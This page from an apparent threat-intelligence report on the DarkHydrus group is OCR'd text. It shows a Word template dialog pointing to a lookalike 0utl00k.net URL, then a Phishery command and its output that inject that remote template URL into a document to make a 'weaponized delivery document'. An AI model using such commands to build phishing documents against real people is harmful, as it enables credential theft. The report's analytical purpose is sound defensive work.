Figure 4.
Templates and Add-ins
? ✕
Templates XML Schema XML Expansion Packs Linked CSS
Document template
https://▒▒▒▒.0utl00k.net/download/template.docx Attach...
☐ Automatically update document styles
☐ Attach to all new e-mail messages
Global templates and add-ins
Checked items are currently loaded.
Add...
Remove
Full path:
Organizer... OK Cancel
Figure 4. Remote template URL seen in the DarkHydrus document from June 2018
We were able to replicate the remote template path seen in Figure 4 by using Phishery to create a weaponized delivery document. Figure 5 shows Phishery’s output to the command that injects a URL into a file named “good_test.docx”, which it will save the resulting file to “bad_test.docx”.
# ./phishery -u https://▒▒▒▒ 0utl00k.net/download/template.docx -i good_test.docx -o bad_test.docx [+] Opening Word document: good_test.docx [+] Setting Word document template to: https://▒▒▒▒ 0utl00k.net/download/template.docx [+] Saving injected Word document to: bad_test.docx [*] Injected Word document has been saved! #
Figure 5. Phishery command used to create a document that has same remote template URL as DarkHydrus
6/8